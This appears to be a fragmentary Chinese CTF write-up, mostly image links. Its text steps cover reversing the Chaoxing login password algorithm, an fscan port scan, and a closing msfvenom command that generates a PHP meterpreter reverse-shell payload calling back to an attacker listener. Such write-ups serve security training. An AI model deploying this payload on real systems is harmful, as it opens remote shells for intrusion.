















此时拿到了一个登入界面;此时想到的就是平台漏洞;此时搜超星学习通平台漏洞找到有关于登入密码的算法逆向;此时根据下载下来的附件就是要我们进行解密;此时确定方向;https://www.52pojie.cn/forum.php?mod=viewthread&tid=1266540 https://www.x1a0he.com/cxnewloginsign https://www.bilibili.com/video/BV1Cb411j7n7/?vd_source=9c619583a465ff2ee240f5dd37f0a403









拿到这题的第一步先进行一个信息收集使用fscan进行一个端口扫描和主机存活的探测



1 msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.78.132 LPORT=7777 -f raw > wulala.php

